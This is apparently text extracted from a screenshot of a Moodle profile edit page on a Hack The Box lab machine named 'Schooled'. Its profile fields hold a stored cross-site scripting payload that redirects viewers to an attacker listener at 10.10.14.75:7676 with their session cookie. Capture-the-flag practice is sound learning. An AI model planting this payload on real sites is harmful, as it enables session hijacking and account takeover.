 moodle.schooled.htb/moodle/user/edit.php?id=30&course=1
UD
12
Schooled
sidtonto sidtonto
Dashboard
Site home
Calendar
Private files
My courses
Maths
Email address
sidtonto@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
<script>location="http://10.10
City/town
seila
Select a country
United Arab Emirates
Timezone
Server timezone (Europe/London)
Description
A B I
<script>location="http://10.10.14.75:7676?"+document.cookie</script>